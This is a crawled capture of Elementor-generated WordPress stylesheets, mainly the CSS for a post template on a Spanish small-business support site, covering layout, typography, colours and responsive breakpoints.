);}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-29c65ce5 .elementor-heading-title{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-20195 .elementor-element.elementor-element-e1cb7d8{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-20195 .elementor-element.elementor-element-e1cb7d8.elementor-element{--align-self:center;}}

--- FILE ---
content_type: text/css
request_url: https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20228.css?ver=1765970718
body_size: 1491
content:
.elementor-20228 .elementor-element.elementor-element-4d442af4{--display:flex;--min-height:133px;--justify-content:center;--overlay-opacity:0.88;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-20228 .elementor-element.elementor-element-4d442af4:not(.elementor-motion-effects-element-type-background), .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/image-P7GMC8Z.jpg");background-position:center center;background-size:cover;}.elementor-20228 .elementor-element.elementor-element-4d442af4::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-background-video-container::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .e-con-inner > .elementor-background-video-container::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-background-slideshow::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-20228 .elementor-element.elementor-element-4d442af4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:linear-gradient(170deg, var( --e-global-color-bf890a9 ) 0%, var( --e-global-color-primary ) 113%);}.elementor-20228 .elementor-element.elementor-element-4d442af4.e-con{--align-self:center;}.elementor-20228 .elementor-element.elementor-element-7b1cde9c{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-20228 .elementor-element.elementor-element-96fa961{text-align:center;}.elementor-20228 .elementor-element.elementor-element-96fa961 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:600;line-height:40px;color:var( --e-global-color-5bd60dc );}.elementor-20228 .elementor-element.elementor-element-13421f0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-20228 .elementor-element.elementor-element-23f628b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20228 .elementor-element.elementor-element-2b317cc img{width:100%;border-radius:27px 27px 27px 27px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-20228 .elementor-element.elementor-element-a07a84d .elementor-icon-list-icon i{color:var( --e-global-color-870ef80 );font-size:14px;}.elementor-20228 .elementor-element.elementor-element-a07a84d .elementor-icon-list-icon svg{fill:var( --e-global-color-870ef80 );--e-icon-list-icon-size:14px;}.elementor-20228 .elementor-element.elementor-element-a07a84d .elementor-icon-list-icon{width:14px;}.elementor-20228 .elementor-element.elementor-element-69f4097 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:700;line-height:32px;letter-spacing:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-20228 .elementor-element.elementor-element-a15582d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-20228 .elementor-element.elementor-element-59951b6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-870ef80 );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-20228 .elementor-element.elementor-element-d38cd03{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-20228 .elementor-element.elementor-element-d38cd03:after{content:"0.63";}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__thumbnail__link{width:100%;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__meta-data span + span:before{content:"///";}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post{border-radius:0px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__thumbnail{border-radius:30px 30px 30px 30px;}.elementor-20228 .elementor-element.elementor-element-d38cd03.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__title, .elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__title a{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__title{margin-bottom:9px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__meta-data{color:var( --e-global-color-870ef80 );margin-bottom:0px;}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__read-more{color:var( --e-global-color-870ef80 );}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__text{margin-bottom:0px;}@media(min-width:768px){.elementor-20228 .elementor-element.elementor-element-23f628b{--width:87%;}.elementor-20228 .elementor-element.elementor-element-a15582d{--width:33.3333%;}}@media(max-width:1024px){.elementor-20228 .elementor-element.elementor-element-4d442af4{--padding-top:116px;--padding-bottom:80px;--padding-left:32px;--padding-right:32px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}@media(max-width:767px){.elementor-20228 .elementor-element.elementor-element-4d442af4{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:9px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-20228 .elementor-element.elementor-element-96fa961 .elementor-heading-title{font-size:23px;line-height:1.3em;}.elementor-20228 .elementor-element.elementor-element-23f628b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-20228 .elementor-element.elementor-element-d38cd03:after{content:"0.5";}.elementor-20228 .elementor-element.elementor-element-d38cd03 .elementor-post__thumbnail__link{width:100%;}}